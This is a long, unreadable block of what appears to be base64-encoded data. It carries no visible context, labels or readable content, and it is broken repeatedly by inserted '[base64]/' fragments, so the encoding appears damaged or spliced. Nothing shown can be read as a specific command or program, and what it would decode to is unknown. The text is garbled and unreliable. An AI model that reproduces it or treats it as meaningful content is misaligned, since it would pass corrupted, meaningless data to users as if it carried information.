cKFajXDpsOhOXDClyfDtsKvCMOGXEQHwqTCjlo6w5MAwqEQwobCnDLDlMKIPsK/w4ksWiIfFsOfW8KlAFDCtHB4w60EbEttw6zCucKIYEDCrmXCk8KAD3/DgMOtZjJGA8KSw5vCkiRTw7/DqsKbw47CilE1W8OIcQ0TeAMZw7IlR0ZTasK8w59GAVx+XGvDocK9w7/CiMKcw7t0Ryw+woDCnQ7ChhXDv8OFwrw3LcOBAXpQw7lAMMK2wpY+FsOqw7k+wr3DkkLCgsOWMMOMT8KXIMKMYcKTZ8OWwqw+FCbDk3rDigYSwpZRwownLWwQDMKLDMOlCcOAesOidsOGwo3CtU/Ct8KqwokMXMOFHsKLwpAuKsKLSsOKwqPDqRMawo8AQQPDjcKQacOfEsO9wqB/w4XCt8O1Mghed8KnPcObdsKoBhB0P8Kbw7bCjynDmsO8wrtaEcKhNW8edMOGwqvCpsO2QsOZw7EBB8Oxw5wccHzDsVLDmsOZwpJxTMKPw7krHw1lwroxNcOeBcOmw5Q7fcK4FyQRwp/CksKWwqR6w67DkcKqCHPCrXDCuWIsfMKjw48WwobCjns/Tk4fH34Jwqs9DBh6MMO5FHk/IlPCosKJIcK0wo7DnMOkw4LDuwIiFsKTwrzDuSNsBcO4w7ZwNSnCqyh0WHUCw63CicO7wqzDp2LDnAFmEsK+cFwmwrLDrwtHw7LDkRDCglpCwrXDtw49Dx7Diz5Wwp/[base64]/[base64]/wr0CIl/[base64]/DgzrDgMKjPFXDqMKVGHABXMKKODZub8OOMwrDjMKVw6Uyw73ChsKRwrsawo8OwqTDjEDDoErCgsKvOMKBKx/CpMKDIX3CmsKJMcO7w5A3w5V0V0U/w5wOEirCp8KMw7jDjVNjwqxwUcK+FsO4DMK2wog7BnZzw5XDsMKgKMKWw4TCgsO7TFxWTMKuw7fDgcKEw5nCosKKKUbCl8Onw7nChV3DmwLDpDM3eg/[base64]/CicKIS8K2EFPDmX/Dsj0qB8K+bMK5EB8uw5LCuCpEJcOPw4pZwpN1wrxtwrhNw5nDgMONbMKjfcOMb3AzwrV6w5sVw5TDlFMDNyjDln1MFHRtw4dnCCsmwqNEYS7CrcKIGx8SL2AIw7/ClQJAXMKgw4sGwofDq8OyIFVxw4vDrGRrw7cURQnCtEsxMsOdw5A0w6/CiMO6CcO5NQzCunV+wo3Dr8KNKQZDw4XCh2YTwpTDi3PDgcKrwqgqCcKPwohGYMOwBgzDtBVgwoJXw6c3wo/CjSjDuMKrJUnDpwXDmgzDugLCmWZ8wpQhQ3TCsXvCgHopM8OIw4fDnMKdEy/Dj2Zdw4LDt8OJwqxwM1/CssKEVMKKPsOCwqB+WjLCucKpKjzDuMKqCXcRUcOtw7fCrznCtsK1w7fCtCTChBonw5vDusKHU8OLwqfCusO9w4fCkRnCkBReE8KBDjzCtz3DjnFYW8KfMiJew71sOWhOfsOUw5bCs8O+JsOpw53Dg0tHwqEuw7nDlR/Dq8Kcw5l1wpnDuk/CkEfDlRpqJcOPLUjCvlHDlTzCl8O0w44Xw47Cp8OnNSXDoRtDwqZDUMOEGEjDpjh8SXPDicKATE5SwoV4w4xbwocCwpAuZsKHF8Oew6IrwpAoKcKBc8KfwpUew6DDkXh0wq54wo3DkcKXw67CsDY4w5XCjcOVfsKEw5vCo8O2w44YFTMvKMObTsO/BCYhwqlBIcOEwqzDgRETISnDg8Kjw6pZAsKgcHPDgcKVH1Zyw69Qw6zDgRfCqlNLVQ/[base64]/CmTbChcK+KTvCkiLDq1BKw4/DmFlWwpgowp3DtXTDrlo7VEnCrk82wpPCgEbDpsOZU0LDq3dKwpgiNUvCvMK0w6oXw7XCpxIkXz9KwoEvYcKOBjnCu8KywqAXXcK2IcKTw5orwp9QwpFgw6vDnMKDUhvCvh/[base64]/ClEMJw6TDj8KhU8KHwoHDjsOGw4NNwoBIw6fDj14Mw6J0w7J5fsKhwrzCtsOiE8KWwrLDkxfCo8KNwrfChcK8K3DCvMOYw4Qaw58aw4cNw4ERw5TDqEvDncKuw5LDg8KFw67CjsONw6dHwrvDky/DuEYFwp/DjQ3Cg8OULh1dXhHDjgDCl3ZdWnx5w7TCsMK1wo/[base64]/[base64]/CssK5w4cDw7IgCsOyw4TDnT4tw6DDk1XDuwlAF0Yzw4cuSMK8AcK5w50uw7IpdsK8w7LCrHrCthDCqMOPw6zClsOLXSDDhQ/CgwJyw7Akw44YaVctw7DCuMKbAF8sXsOkw6toL2YnwptmBDfCqXhMW8OdwoEgwoJDO8OETsKoXD8pw4zCuygOFBcXd8OQw4oXecKww7zCmFd6wqfChMOWwolLwpRgwovCusK5wpvCi8OkCW/DtcKMwrJKwqZCwq9xwrckP8KZbcOnwpYZw4k/HCjCqFrCmMO7Y8OVay8mwrcrbsKZSzfCpTQuTcOnP8KYcMKpeMO6w6zDlcOCw7XCpMOgPcO1XcOow47CkXYXwprDsDXDocKaTWvCvgkDbcKuB8ONw5bDvTg8fcKuMMO4woVOU8Odax8weBTCiRopwrTDiMKIw5FKwrIxOnphJhnCunPDv8O/w49iWC5zwrjDojXDgQFBLyk2dsOwwoBLEAkuBsOEw4zDkcOaW8KVw7x6GRsnMcKuw6IVOcKXw47DosOqGMOhFiZTwpLDqFDClcO+IiHDscO0bDJyw6/CiCXDsxnCvFY/wqZAwqEvw4Rjwp/ChArCuyzDk1Biw7siw6BUw47DgcK2wobCtsOWJXzDgMOeRwoBw44TwrpUwokSw4kYKzd1wovDlMOTw4HCtsKFwr9BWVdUwqB+fnfClMOhwrbCocKswroDw7c0J1dWKjR2aXZOw5lDwp/CvsK0wrDCijDDrsK3w6XDpltiw7FNw49sw7HDliPChcKsw4zCvcOiw4DCpAU3Y8KkTsKXw7FhYcKRwpfDvsOhHMK4bsKzwqrChXkNw5Vsw6PChMKkNMOsS1fCkcOcwrl3w5/DosODw57DvEE6w73CjsO0w5M1worDiE0uwqRvAsOBworDrMKcJADCosOGwrVKfcOidcOFwpHCmHTDqCZtwqfDsXllw5AjL8KbwocwBcK2LMOrBEhyw6Z4VcKJeMOyO8KtX8KqZMOJSgxJwqtuwoXCmcOgwo3Cp8OFVMOYf8O/RcKyw6PCmht2DcK2YcK4TcO1wpc+w4XCtmDCiREBwq4tYizDoVxNB3bCi8KYwqc0wogmUcOtUcKYwpDCtsKxJx3CksOJbcKsfA9FV8O5TzohKcOMw4Iew4DDhxTDmBXDgiVvPnkyNsKXwq7Dt8OnR13Cq8OxOcOzTMKiw7/Duz04TyVewp/DnsOuwo9bw6LDg0DCr1XDh18dwrbCtmDDgkbCnkcGw4M1JXd9wq3DiDLDp8ODw73CoCTDrsKXU8OJMsK7wpAJf3tcw4VBwpJhUk3DnSrCr2/DrGzCqz7CncOoM8O8w7p1wqPDgBHClsK6wpVFw5LDuMKWUiFOCsO0bMKiwoUhw7Uhw585NnjDrBzDlcOvVQLCuMObVUpRwqVAU8Kww7ILw5BiK1pHwp/Dug/DsSTCoMOcEsOZMG3DmzY/[base64]/wpDCuMKHwrjDrsOHwpXDu8KOw4TCkWRgEwTCucOWQ8K0Ekl0woQmwr7ClMKMw5nDiCvClMODwoLDgltxJVcsHlPCoG3DocOYw5t7wo0hC8KPwqHDicOZw4kAw7tCwoQ0wpx4wrhqBsKjI8O+HsKNccKEw79oT8KTTsKMwoHDkCzCj8O3IHHCqcOdw6Rkwot7fklRVR/Dh3gTwojCpsOPY04uwo3Chj7DsyJNacKLWHIrYyAtNsKFeQ1GM8OcIsOzBV7Dm8O1MyLDpsKpwoUOXmnCjsO/wq7Dk3DCtEbDpikNw7/[base64]/DrkLDiTQkQjUMwpTCscKxB8K9w7DCh8KofHIXSUFhYMOBQXzCgMOvDEbCtXA1eMKlwrTDjsO3w4tjVMO/BcKzwosww45gYybDusO2wo/CicKzcxMyw7Uqw4fClMKZbcO4JMOqdMK2I8KVMScuwpAbYFM5JjPCqEJfwpbDizhOw6VPOydSTsO8BsKWwpoJBcKUJDo4wqkJXsO2w447WMK2w4xTw5p3W3/Dp8K9w55zasOnw799HMKKQyfCsxbClDbCtlnCm3bDi3huYsOWY8K7w7AGIDYbMcK8wp7Cmx0Ze8KLw4VEAsOqN8O6wrYPw6Ulwrc4w4/CtHrCj8KhO8KXOMOJRSnDqMKUw6BjP2/[base64]/[base64]/CjVlyd8O9wpLCsMK8w5zDkD5fw7t/[base64]/Ch1R7fG3DpCDDgMKdGcKUYT9Aw7kNQGLCr0JYw5oow6PCrcOvLXrCs0HDn8K4cMKcYMOKw502HcO4A8KoT2HDjwV6KcOEwr/[base64]/CmcKqw51UwowswoF4RiLCqgLDhysResKjacKsSsKJw5zDnCJCw75EbgvDkUAAw49DNwTDh8ObwovDpMKewpnChCZrw5zClcOlLsO1w5dYw4oxPMK9w4loOcKowprCu2vCkMKUw5fClwEoYcKowohVHwvDnsKXUlnDh8OSLVxwdT/DiF7CrQ5Iw5UCe8KlfsOZwr3CtcKVBw/DmMKWwozDrsKQw7Jcw59rR8K7wpXDi8Kdw6fDlGTCvMKBYSwsUDfDssOCwr4EKTwXw6PDlGh1Y8Kuw5tNW8KmXRTCjG7CuTvDr2kKVAPDocOUwpZ0EcOEEQjCjcK0MVlwwpTCpcKewr/[base64]/wr3DrhDDtsK/wpdvODrDgQNBwq9QZsOew4cHwqlNME7CssO5JsOywohhSBk8w4rCg8OnFQDCnMORw6PDpXXDvcKcJEcQwq1kw6wwT8OMwoN1SgbCgzo6w5kkWMK+WVrCohvChG/CjVRuEsKyEMKvTMO3AsOwc8Ocw5EnIW1QFRHCpsOXWD7Co8Kuw6fDukrCocOBw69hZDrDonfCoFp9woE8Q8KKQMO/w6ZPeXc1RMOkwoJ4BMKQew7DgifDrAAlASgTZcK9wodbecK2w6V1wp5Dw4DCglhfwrtXaz3DjsOgfsOWITnDsQsUJ0jDqE7CncOBSMOLG2cQD1fDkcO8wqvDjS/CnXwfwq/CoRnCvsK4w4TDlsKBPcOyw4jDpsKkZxAWG8Kzw7rDl0V2w43DjmjDgcKdBnXDhVJHV046w6fDqlDCksKfwqbDj10rwo46w6VawqcnL07DjxbDocKzw4DDr8KpecKZTF5KSxrDpsKvODnDoGkNwqnDql5Rw5VmAWY7RjtZw6PCvMKCMlY/wqnCrSAZw74GwoDClcObUATDqsKawpvCoFXDiCpzw4nCt8KhIsKfwrXDl8OTw7R+wpkNIsO9PcOdO8KPwpzDgsKIw4XCmxXClR7DocKoRcKUw4jDtcKeXMOmw78WQADDhB7DiHIKwq/[base64]/[base64]/[base64]/FG1ES8O3wp/Dv8O4w7tQL1fDmMKGVSdUw581P3/DrVvCpcKQcMK7bcOJZMKXw7nCmSDDqFDDu8Ksw4hfw5tcFMOgw7vCoCfCn07Dn1nCuFTDpHPCtnzDths1ZGXDrwYvSxhOOsKCZTHDkMOhwrjDrMOBwo1Kw5grw53DiE/DgkFrasONEhs0JVrClsKgDQ3DrMKKwpHDgDIEA0vCscKfwoVgScKfwpA7wrEAHsOMUEsHLMOBwqhjYyU/wrs+bcKww7Y2w5ImBcOqczzDr8Orw50Cw7XCvMOCJcKIwoptFMKXVXPDpyHCkkjCn3gtw40eRSF7ECTDslgFD8OzwqBhw5vChsOcwrTCu00gLcOzbMK/WTxWCsOvw4wYwr/Cry5+wqkqwpFrwpzCnhN7DDlTE8KiwrHDtQjCu8K/[base64]/CrsK8elfDhMOSEzXClBF4PsKiw6wNBFldZBI7w59tw6wYek4dwpvDksOCQkbCnR0YbsOvZEPDoMK1XcOIwocsRCXDt8KEXHfCh8KgPWlIVcOiPMKhNMK3w5fCpsOgwpFTU8OJDcOkw54bcW/DusKaIUTCtmFqwppowrNmGlXDnHBWwqRRYSfCgQzCu8OvwpMEw7hRD8KTGsK3asKwT8OPw43CtsO6woDDpj8fw78sdUQiQVQUQ8KKUMObdsK8cMOuUycowoMYwrvCisKLBsOiYMO6wqBEGMOOwpIiw4fCjcOJw6J8w58/wpDDkwUTTxbDo8O3U8OrwrPDosKpbsKaYMKVcnXDs8OpwqjChjFXw5PDi8KjDcKZw58wA8Kpw7PCpjwHO1Mtw7MOFn/DiGZHw5jCk8OmwrwQwoTCksOswrnCtcKQPEvCj3XCtgvDhcK0w7FDcMKRW8KHwqojE0PCimXCqywrw7p5Aj3ChsKKw7nCqBstHn5IwpBzwohAwqtcKTvDkE7DlHNJwpIiw6EAw41/w7bDsVPDncO8wqXDi8O2fhQCwozCgTDDhsOSwqTCm2XCiXMEb3VQw7PDuzPDmyRSccOXfcOowrZpa8OzwpXCksK3O8KZN3ZGaiJGbcOZdMKHwqEmLmnClsKuwrsnCiAmwpotVz7Cr2zDlWk0w4jDm8KVTCXClwAXdsOHBsO8w6PDvDA/w71pw4LCqBt+PcKkwo7CgcOTw4vDrsKmw65CPMKswqAYwqjDiRJrWUQEFMKnwr/DkcOlwrTCtMO0M3AgfGFEFcKbwqNIw6p2w7zDvsOJw6vCrE5xw4VkwpvDhMOMw4TCj8KAeioxwo43LDU8w7XDnwZiw5l0w5DDkcKuw7pnFU8aUMK7w6FXwpA7SRNxJcO/w5ZHPFEcZ0vChTPDvVs2w7LCtW7DncODHzxSXsK8wofDiwHColl5NzvCksOJwpctw6B2GcO8wobDnsODw7XCuMOewpTCicO+E8ODw4nDhivCusKJw6VXbcKoIw5nwqPCj8Oqw7jChwHDsGhew6TCpGwYw7l3w53CncO/[base64]/b2bCoFzDksKww7VvD1wJU11sw75CwohxwobCh8Krw4jCiBfCk11XRsKiw78kbD7CmcO0wpRiOjRJwpAXacOnXg/CqQgUw7zDtgHClXo4Zk1SGyDDiDQswp/DnMO6OQ1cGsKdwrhkFcK2wq7DvVY4CEUGUcOrQsKMwo3DncOlwqEgw5PCkyPDiMKUwrkjw740w44HRGLDlwkww6HCnjXDncKEd8Kfwpg1wrvCnMKEeMOWScKMwrhKUWXCvR5zC8OwesOKBsK7wpwKN3HCs8OdQ8K/[base64]/CvsOrw6rDvMO8VyDCh1HCmH3CuhfCncKrRsKhCsO2wqtxJcKdw7Z5csK0wo0Ha8Opw6x1fnJLU2XCrMOPNhLCkBfDn03Dh0fDnBpoD8KkPxJXw6HDmsK2w5NCwphKQMOkaWrDoi/ClcK1w652RUHDlMKewrMkX8OAwonDrcOkZMOgwqPCpCIbwr7DikFbAsO6woTCmMOLOcK4IsOJw5EtdcKZw7t4ecO6wqTDhRDCt8K7AXbClcK2WMOPEcOYw6HDvcOKXB/[base64]/[base64]/Du3Nkwp5pwrFJLE/Dp0PDqsKKwrZCLcOcwonCg8OpdwUuw4didzA8w5MnZMKMw7wnwptlwql3acKINsOywpNvViZ0C2/CtT9fMk/DmMOGD8O9GcOlDcOYJ3cQwoY/RyLDiH7CgsK+wqjDmMKGw6xRIFrCrcONEgvCjFV4YAVmY8K4Q8KfesKLwonCtmfDlsKEw67DlmpESi93w6HDl8K4MMO0esKfw58gwprCrcKvfMKdwpkFworDpDo5GThTw4DDsV4BTsOywqYiwqPDmcOjYjEBK8KUNnbCgH7DusKwLcKLOkTCrMO/wpTClSrCsMKdNRIow5QoRRnCmyM9wrteOsOawqpKEcO3cyDCikJkwqEiw6DDiW8rwplAPMKadgjCiFTCq3xre3xowpwywq3CtRcnwp9bw4M7QBXCt8KPPsONwpPDjX1zTlxkOwHCvcOgw5DDrcOHw6J2OcKiaUl/w4nDlAdtwprDp8KpCnPDo8Orwq5DJlHCoUVTwqkGw4bCunYbEcOVTnkww5QvBMKaw7MNwqNfV8O8WcO2w4hbBhXDuH/CpsKWecK4HsOQAcKTw6PDk8O1woIUwoDCrno1w7jDgU7CtDV9w6sPcsKwRHjDncO5wpLCtcKsfcKLRcONDmkfwrVEw7s5UMOtw4fCnjbDh2JnLsOPO8KzwrDDqcKTwoXCqMK/wo7CsMKcR8OvPRp0DMK/KDfDjsOJw7U9bDEVBH7DisKww5zDsDBAw71uw6YVPgXCv8Ojw7TCqMOAwq9NHMOYwrXDnyrDlMOwAHQOwrvDgEIrAcO/w4JJw7oadcKPZQtkX0sjw7pnwofDsgorwo3Cn8KbCjzDnsKaw4fCo8OawqLCvcOowrhkwq9BwqfDg3Jbw7XDnlIHw5/DpsKgwrY+w6bCjwE7wonCunrChsKgwpUTwowkdsOtRwM6wp3CgT3Cj2/DrXHDgU3CucKjJEIcwos5w4LCiznCiMO3w5kiwqlwZMODwrHDnMK+wovClyYmwqfDusO6Vi48wobCvAR0d0Zfw4TCk2o7F3DDkwTDjG/Cj8OAwq/DhS3DgVfDjMOeAnhUwrfDlcKtwozDusOzNcKbwqMZajvDvxEHwpnCq38TTsKMTcKYDlzCisO+PsONbsKmwqh5w7zCjHTCrcKLaMKeYsOcwqw5ccO5w69bw4XDuMOFaHQLccKiw59eY8Kia3rDhsKgwq5TYsOxw7/[base64]/DjxzDvAfDoE7Cq8OAasKDw49Xw6/DlsO+MsKfHC4CVsKEfSEqQ8OOZMONasO2E8KBwrjDi1fChcKqw4bCnXHDhBt4KWDCqhM8w49Gw5A/wrvDkgrDgQPDnsK0TMOZwpBew73Dq8KBwoDCvFdAU8KZB8KNw4jCvsOhFxdCJ3vCry0Gwq3DhzpZw67CjFvCjll6w7UKIUDCv8O1wpwtw53DrmhnA8KOD8KKH8OkbgNYCMKocMOKw6hCWQHDrV/[base64]/DrcOJYGvDpzYRwrpOwrbCjMO5woRae37CscOzDw40EnZtwoDDpkJxwovCocKeCcOKN2oqw5dHAMKXw4/CuMOQwqvCj8OhTXZRJgoeFnEyw6XDhl1cJcOhwrsCwodBC8KNFMOgHsKiw5bDi8KOOcOdwpjCu8KIw4Aew5o9w7MTRMKqYh9QwrnDlcO4wprCn8OIwo7DpVjCi0rDtMOYwpdHwpLCr8K9T8KZwqVldcO/w6HCuQEWMMKhwoICw7kbwr/[base64]/[base64]/DmGdSw7vDoMOaFkDCmXTDjsK5elx9w6rCi8O1w6QDwrbCnsOywo4rw7LCqMK1BH98bSx+JsO0w7XDhG9twqVVBUfDr8O/bMOiEMOifQRqwpvDtUR1wprCtBnCvcOAw7IxfsOBwqJqa8KkacKaw4EMw7PCksKKRzLCvsK/w7DCk8O+wobCscKYcT4Yw6MIUSjDq8KIwoPDu8Kww4TCj8Krw5TCpRDCnkAVwp/DosK+MwpWfgjDgCVtwrrCg8KMwqPDklfCv8Kdw6JEw6LCrMKFw7BnecO8wobCiSDDsjTDiB5cVAnCpUMtbiQIwplwVcOIYiJDVFfDlMO5w61Yw4l+w7bDiSjDhnzDrMKTwrbCkcKrwo4lIMOZSMOvBUd3KsKUw4zCmR1sHXrDk8K4WX/DrcKjwoI3w77CggTCjjLCnlHCl3DCtcO8FMK6S8OpSMK/OcKxDGwGw7kLwoFedcOuP8O2Kz4Hwr7DscKawrzDkgxkw4New5HCk8KOwpgQWsOcw7fCshvCg2bDrcOvw5hTZ8OUwpUzwqvCkcK/wovCt1fCpGMocsOFwr93T8KaPcKrVSlOd3Rhw6TDrMKtUWUdecOFwpopw7o/w7cWFCxlGDYoIcK+asOVwpbDt8KZw5XCl1bDvsOFOcKrGcKzOcKPw5HDv8K+w5fCkxTCqw4LOwBucVvDoMOMHMOYPMOQecKmwqMgfUd+aTTCjUXCswlUw5nCiCRCZcKOwrHClMK/wpxhw4NUwoXDqcKNw6TCosOVLcK9w5rDjMOYwpIqdTrCusKxw6rCrcO6AX/Cs8O/wrrDn8K2DyXDjzgSwo9/PMKOwrnDvnN7w51+BcOASScGYHU7wozDknFwL8OBSMOAFUwPC2J9NMOHw6XCs8K/ccKoPC1pGXDCoj9JIxjChcKmwqLChmzDt3nDkcO0wrTCrCfDmS/Cv8OMG8KvIcKAwp7CosK5FMK4X8Ozw7vCtyzCh3nCv1gLw4vCj8O3KARCwonDqx1zw5E/w6hiwr9LIHN1wo8gw4FPfXpVX2XDqUbDocOCXBdlw7gFby/Cnmk4RsKHOcOow6jChHPCu8KuwoLCq8OhYsOKbxfCuC9Pw53Dh0XDucOlw40xwqvDpsKgJCjDrw8CwozDt35bfR3DpMO7wocaw7DDvxRbf8KWw6pxwr7Dp8Kjw6vDkHgGw5TCpcOgwqpqw75yJMO/w5fCh8KvJsO1NsOvwq7Cr8KSw7Bfw77Cn8K7woxpa8KaOsOdFcO2wqnCmXrCjsKMMwDDql3CuHwbwoDDlsKEE8O4wpYXwoEnJGkRwpMDDMKcw5NMDWg2woQxwrjDg13CtMKRGj5Cw5nCtQdqDMOGwprDmcO/wpLCu3jDnsK/Qz1EwrXDm1h9MsO/wp5Kw5bCjsOcw6s/w4F3wqHDslJdZ2jCnMOWNlVvw7/[base64]/CsCgsw4VreXg1fXrDgMOKXsKDw7lSwrTCiA3Dr0fDl0USWcKnQzMId187f8KrNsOaw77CuD3CosKiw4pDwq7DtnLDjMOJc8OSBMKKCiNMbExdw7s6Qi3DscKqZGYow7rDm3JaGMOofkzDkRnDq3UNFcOIODDDvsKQwoPCkFlAwoPDjSRtJsOpDHo8RAPDv8OxwqFsbW/DlMOQwrHDhsK9w6A0w5bCuMKEwo7CjmXDtMKowq3DjDDCrsOvw5zCo8OfGmTDvMKxFsOfw5QyX8OtP8OECMKIEkcNw64EVMO0MF/[base64]/DksKEeMOQFsK3wrgUOMOTwonDlMKTFjJbw6PCggR9WT1+w4HCn8OrGMOLZ0rCkgpJw59uEk7CtcO0w5pIfjhmCsOvwowUdsKXcsKVwpVww7x5PD3CnHZpwprCjcKVbmM9w5ZiwrQIZsKUw5HCs33Dp8OueMOiwoTChj9aPR7DgMOowpfDunfDmUxlw5FLATLDncO/wqMdZ8OeFsKgRHdOw4PCnHAMw6FmUFzDv8OlAkJkwrVdw4bCmsOVw6Y5wrHCoMOuEsKkw4IHTR9UOWFTcsOzbMOtwqAgwqpew793Z8OxQTNsCBgLw5XDqGjDqcOjBgcJWmFIwofCoEQcQ2tnF0/Dn37CiSsOWlcPwqnDhQ7DvRVbXUAVUkAAMcKfw7IrVSPCs8K0wq8Twowue8OZIcKPMRkNKMK6woBQwrF/w4bDs8Oba8KXHVbDoMKqDsK7wrvDsCFPw4DCrGnCgWfDosKzw5vCssKQwrExw6JoKwgawo8qIAR+wprDg8OaLsOIw4rCv8KJw6JWO8KwIBdQw7hvPMKZw7k4wpVOZsOnwrJbw5ofwr3CvMOlJzrDnTPDhsOtw7nCiUB5CsOawqzCqwM9LVvDk0ESw6gbKsO/[base64]/DqcKewpjChSFHw4zCv8KOe10fasKnfSLCpi/Cjy3Dm8KUVMOpwoTDmsOkF0vCvcKew7ciBMKow4zDi3jCqsKBHU3DuGbCvwDDskvDscOOw61uw6vDsiTCnwQ5wrQHwoVeDcKqUMO4w5xKw7pYwpHCmXzDo08qwrjDnCfCjQ/Cj24yw4PDgcKSwqAEdwPDuU3CucKfw65gw57DhcKlw5PCkgLChcOiwoDDgMOXwq4IOBbChGHDhj9bMkrCuR8XwogjwpbCnGTDiBnCuMKSw57DvAdxworDosKpwpk5GcOAw6xFGXbDsnl/acKjw7gkw5XCjMOBw7nDl8OgJXXDjsKHwpXDtUjCvcKPZcOYwoLDhMKhwrnCpR1GIMOhX1pMw4xmw69Owrw2w7hqw5bChR0rVMO2w7VQw5ddKko8wq/DozPDgcO8wrTDvRDDusOvw6nDn8O8USMSPRdTPk1cbcOdw5fCh8KAw5BbcXgSAsOTwqgkNw7Dggh0P3XDoj0OE04kw5rDusKgEG5Fwqxmw7pbwprDsljDscONFH/CgcOKw6Zhw4wxwo0mw73CuFBHMsK/V8Kfwp90w7U1QcO5SCsMDXrCizLDiMOPwqbDuVN3w57Cq1vDs8OHKkPCv8KndsOTw45EXmvCoCVSfnHCr8KvIcO0wpB5woJSLjF1w5/CocODH8KCwpkGwozCksKjFsOGeSYUwoAJQsKvwqjCrT7CrcOKb8OlTVjDtXshccOUw4AYw4PDncKZIERydmNJwqVQwowAKcOsw48twoPDqXt5woTDjXNow5HDnSpecsK+w7DDicKuwrzDijh/WEHCvcOwQCwNcsKmfy/[base64]/wqnDjTbCqBbDrMOHKcKnScK2wqZXPA/DhsK2dVnDlcOZwrvDvEvDq3k8w7LCuDUiwonDujzDusOAw4hawrLDtMOYw65qwpMTw6F/w6ooAcKYIcO0A2/DmcKWMwkOWsKvw6p9w7LCj0fCmx96w4PCpsOowp5JHsK7Ek3DnMOoK8O+XC3CpnTDu8KbFQpzHiTDtcKCWkPCssKEwrnDui7CghrCisKzw6Zobh06EsOJU3xcw5UEw4F3WsK+w5RubUDDt8Oww5XCpsKccsOXwqUfQzTCrUHChMKEZMO/w7zDkcKGwpfCvsKkwpfCunBxw5AaJWnClSINSUHDiCTDr8K9w7/DqWdSwowtw5YawqtOa8KxWcKMBCfDrsOrw7Q/EGQDWcONMWIXQMKLw5h8Z8OvBcO6dsKkbxDDgGZ5EMKUw690wpzDmsKvwovDpsKMQSoxwqZfN8OewofDs8OVDcOcBsKUw5Jiw4FXwqHDtEfCrcKUHWRcWHLDpEPCvF06ZVxkWmXDogvDpnTDscO0QFkZQ8OfwrHDqlHDk0DDocKewqnDo8OKwrlhw6pbWF/Du1jCkB7DvjnDsx7CiMO5FsOhZMK3w57Ct28yZCPChcOYw6Atw5ZhImTCkwAkHVR9w6pJIjAew74hw6TDi8O3wollY8KLwqNmA1gMJlTDrsKEaMOBQ8K9BiVnw7NHKcKJZVFNwr0dw74ew7DCvsO/wpwoThrDpcKVw4LDmCJZHXV6bcKjEEzDksK7wo9/UsKIdUE0CcOza8KdwpoBIz88cMOWHUHDsibDm8KCw5/CkcKkJsOJwoVTw5vDgMKdRznCl8K1KcOhRh4PT8OFGTLCnlwywqrDkAzDpSHDq3jDqhDDiGQow6fDmiTDnMOYER0ZdcKewrp+wqU7w4XDtEQIw6VLcsKEfWbDrcKIPsOyWUPCiD/DvFUdGCguAcODLMOcw5g1w6hmNMK7wrPDims8GFfDnMK0wpBdPcOMHE7Du8OXwoHDiMKxwpNHwpFfVmYDIkbCjgzCkEvDolfCoMKOTMO8e8O4JTfDp8OrUwDDripvXn/DmcKNdMOUwq0XPH1/VcOnQcKcwoYUeMK6w5HDm2wtMA3CkBxSwqQ8wq3CiQbDpBIXw7ErwpXDim3CncK+FMK3wp7CowJ2wp3DiF5YPsKrXVAYw4wLw4E2w5kCwoItVsKye8OdX8KVa8KoKsKDw63DrhfDo03DjMKWw5rDgsORYkzDsjw6wpnCnMOwwr/CpMKFMh81wotAwofCvDwvAcKcw7XCpjJIwot4wrQcc8Omwp3DrXgyRmRRE8K5fsODwqY6QcKnek7CkcKSHsOTTMOSwrcSEcOWRsKcwpkURxfDvhTDlwxOw7NOYVfDr8KdccKywr4XaMODZMKaGQXDqsOtcsOUw43Cp8KzZVpKwpAKwqLDoUJiworDkSRQwo/CpcKyJ39OPWBbacOdT33Cgg06WghcRBjDkxrDqMOZIWd6w5k1PcKSK8KKZsK0wpcrwp/CuX1THlnCoRlEDj1IwqQIa3DDj8K2NWfCgTBRwqMNcDYxw4nCpsOKwpvDgsOow6tEw67Cki5nwpPDscOCw43Cm8KCdyVHR8O2GCvDgsKIZ8OfaArCny43wrzCksOQw4bClMKYw5wXIcOPHTvDuMOdw70lw7fDlQ/[base64]/[base64]/CrcO1woPCjAA7G8Okw58ZSjTCu8O2wrQ/Nwglw47CusK6NMOgwphCQDrCn8KEwosDw7N1RMKKw73DscO+wr7CtsOWcGzCpFpOOA7CmBRRFC9CY8KWw7IbQsOzFMOaSsKTw7YoGcOGwqYwFMOHaMK7XQU6w4nClcOodsOrWxcnbMOWfsO7wqbCtSYaZAhzw6d/wojCksKjw6QpFMKbGcOZw60/w53CkcOKwrpTasOLXcOkMXHCvsKJwq4cw5ZTcHtbQsKkwqE2w7IpwoYRVcO0wogOwplVN8KzA8Orw6A4wpDDuWjCgcK3w53Dt8OgMBY8e8ORSi3Cv8KewrtywrXCqMOcDcK3wq7CrcOLwqsJeMKLw5QIVjjDsRkAZMKww6/DiMK2w6UvTCLDgAfDkcKebA/DiW1EZsKnf0LDr8OrDMKBE8OMw7VGYMOCwobClsKKwqPDs2xrLgjDsydNw6tLw7g5WsKmwpvCiMKww4IUwpXCpislw6rCmMKDwpbDtHNPwqxxwpxPNcKVw5TCswrDlEHCmcOncsKUw47Dg8KNE8OjwofChcOjwpMSwq9QcmLDusKaNgggwpfCncOvwqrDtcKmwqFswr/DhMOfwpISwqHCmMOZwrfCscODXBdBYyvDmcKwP8KWfgjDjjw3OnvCiRhkw7/ClSnCg8Omwr0nw6I1Rl5DU8KAw4szL1BawqbCiBAiw47Dr8O8WBl9wp0Xw5PDusOWO8Kmw4nDj2Qbw6/DnMOhEFHDlcKyw7TClykeOXRxw5A3IMKwVy3Cmn7DrsK8AMKcB8OEwoTCkRTDt8OWR8KJwo/DtcKWIsKBwrdrw7LDgylOb8KxwodmEgrCs0rDocKCwpbDocObwqdLwrLDglk7bMKZw7Z9wpo+w61uw5HDvMKRFcK8w4bCtMO4STk9dzLCoFcNBsORwqBQTDYQQW7Ct1HCtMOIwqFxHcKYw5wqSMOcw4DDtcKfU8KJwpxKwoUtwr3DrX/DkDLDsMOMPMO4V8KgwpTDpUN5dVETwrHCh8KPTMO+wr9dKMOPezzCtsK1w4PDjDzDocKzwonCg8O0FMKSWiNfScKjMA8twpNzw7PDuQhTwoZUw48GRTnDkcK+w71GM8KfwpHCmAtOcsOBw4PDgWDCgyovw5RcwoERAsKPYmMrwonDoMOLF19tw6gSwqHDvTRaw4/CjwgfVSrCtD5CPMK2w57DulpkE8O9fk88SMOWMQYVw5fCjcKlChrDhsOYwrzDiQ4Nw5HDh8Otw7M1w5fDucOTIMKPESd7wrPCtS/[base64]/DnnzDoinCuVNdwr/Cu8OlwqfCiljCrsO/wqbCuhXCiUHCpR3DgMKYf1DDn0HDr8OUwqfDhsKxOMK2GMKnFsO1QsOCwo7CpcOGwrvCrUE6cWMoZFVmaMKuF8O7w6fDhcOPwqZf